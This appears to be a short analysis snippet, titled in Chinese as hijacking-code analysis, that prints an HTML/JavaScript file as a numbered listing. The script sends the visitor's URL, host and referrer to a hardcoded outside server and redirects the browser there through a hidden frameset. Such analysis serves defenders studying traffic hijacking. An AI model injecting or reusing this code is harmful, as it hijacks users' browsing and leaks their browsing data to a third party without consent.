 劫持代码分析
32ccdaee.find.js.htm ×
1 <html><head></head><script type="text/javascript">
2 var sa = "http://202.102.110.207:8080/"; var pp = "107&pre="+(new Date()).getTime();
3 var s=String(window.location.href); var host=escape(s.substring(7,s.indexOf('/',7)));
4 var ref=escape(document.referrer); var su = s+"&host="+host+"&refer="+ref+"&server="+pp;
5 s = escape(s); function loadfr(){ document.getElementById("fr1").src = sa+"3.htm?AIMT="+su; }
6 function refreshPage(){ document.location = sa+"2.htm?AIMT="+su; }
7 if (self.location == top.location){ document.location= sa+"1.htm?AIMT="+su; }
8 else { refreshPage(); }</script><frameset rows="*,0"><frame id="main" src="">
9 <frame id="fr1" src=""></frameset><body></body></html>
10